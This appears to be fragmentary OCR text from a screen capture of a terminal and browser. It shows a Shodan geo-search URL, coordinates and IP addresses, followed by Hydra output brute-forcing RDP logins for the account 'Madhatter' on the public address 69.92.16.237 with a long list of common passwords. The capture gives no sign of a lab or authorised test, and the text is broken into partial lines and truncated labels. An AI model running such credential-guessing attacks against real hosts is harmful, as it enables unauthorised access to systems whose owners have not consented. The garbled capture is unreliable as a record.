 2105 N 13th St – Ka
geo:43.6347955,-
69.92.6.70
69.92.16.237
192.168.0.25
shodan.io/search?query=geo%3A43.6347955%2C-116.2033457+has_screenshot%3Atrue+or...
Defend Club – I...
Red | Dashboard
CyberChef
GitHub - daniel...
Shodan - Acco...
ZoomEye - Cyb...
Censys
root@exercised: ~
hatter password: 6969, continuing attacking the account.
[ATTEMPT] target 69.92.16.237 - login "Madhatter" - pass "pepper" - 51 of 10003 [child 0] (0/0)
[3389][rdp] account on 69.92.16.237 might be valid but account not active for remote desktop: login: Mad
hatter password: pepper, continuing attacking the account.
[ATTEMPT] target 69.92.16.237 - login "Madhatter" - pass "daniel" - 52 of 10003 [child 0] (0/0)
[ATTEMPT] target 69.92.16.237 - login "Madhatter" - pass "access" - 53 of 10003 [child 0] (0/0)
[ATTEMPT] target 69.92.16.237 - login "Madhatter" - pass "123456789" - 54 of 10003 [child 0] (0/0)
[ATTEMPT] target 69.92.16.237 - login "Madhatter" - pass "654321" - 55 of 10003 [child 0] (0/0)
[3389][rdp] account on 69.92.16.237 might be valid but account not active for remote desktop: login: Mad
hatter password: 654321, continuing attacking the account.
[ATTEMPT] target 69.92.16.237 - login "Madhatter" - pass "joshua" - 56 of 10003 [child 0] (0/0)
[ATTEMPT] target 69.92.16.237 - login "Madhatter" - pass "maggie" - 57 of 10003 [child 0] (0/0)
[ATTEMPT] target 69.92.16.237 - login "Madhatter" - pass "starwars" - 58 of 10003 [child 0] (0/0)
[ATTEMPT] target 69.92.16.237 - login "Madhatter" - pass "silver" - 59 of 10003 [child 0] (0/0)
[3389][rdp] account on 69.92.16.237 might be valid but account not active for remote desktop: login: Mad
hatter password: silver, continuing attacking the account.
[ATTEMPT] target 69.92.16.237 - login "Madhatter" - pass "william" - 60 of 10003 [child 0] (0/0)
[3389][rdp] account on 69.92.16.237 might be valid but account not active for remote desktop: login: Mad
hatter password: william, continuing attacking the account.
[ATTEMPT] target 69.92.16.237 - login "Madhatter" - pass "dallas" - 61 of 10003 [child 0] (0/0)
[ATTEMPT] target 69.92.16.237 - login "Madhatter" - pass "yankees" - 62 of 10003 [child 0] (0/0)
[ATTEMPT] target 69.92.16.237 - login "Madhatter" - pass "123123" - 63 of 10003 [child 0] (0/0)
[3389][rdp] account on 69.92.16.237 might be valid but account not active for remote desktop: login: Mad
hatter password: 123123, continuing attacking the account.
[ATTEMPT] target 69.92.16.237 - login "Madhatter" - pass "ashley" - 64 of 10003 [child 0] (0/0)
[3389][rdp] account on 69.92.16.237 might be valid but account not active for remote desktop: login: Mad
hatter password: ashley, continuing attacking the account.
[ATTEMPT] target 69.92.16.237 - login "Madhatter" - pass "666666" - 65 of 10003 [child 0] (0/0)
[ATTEMPT] target 69.92.16.237 - login "Madhatter" - pass "hello" - 66 of 10003 [child 0] (0/0)
[ATTEMPT] target 69.92.16.237 - login "Madhatter" - pass "amanda" - 67 of 10003 [child 0] (0/0)
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
root@exercised:~#
Dyma Budorin
No
No
Record a selected window
2 sec. delay before recording
Options
Other user
zoom
@buda_kyiv